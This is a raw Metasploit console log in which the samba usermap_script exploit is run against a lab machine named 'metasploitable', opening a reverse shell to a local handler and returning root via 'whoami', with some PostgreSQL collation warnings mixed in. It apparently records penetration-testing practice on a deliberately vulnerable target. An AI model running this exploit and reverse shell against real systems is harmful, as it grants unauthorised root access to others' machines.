 msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provides version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library
 version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provides version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library
 version.
[*] Command shell session 1 opened (192.168.1.8:4444 -> 192.168.1.10:53941) at 2026-03-30 23:07:55 +0530

/bin/bash -i
bash: no job control in this shell
root@metasploitable:/# whoami
root
root@metasploitable:/#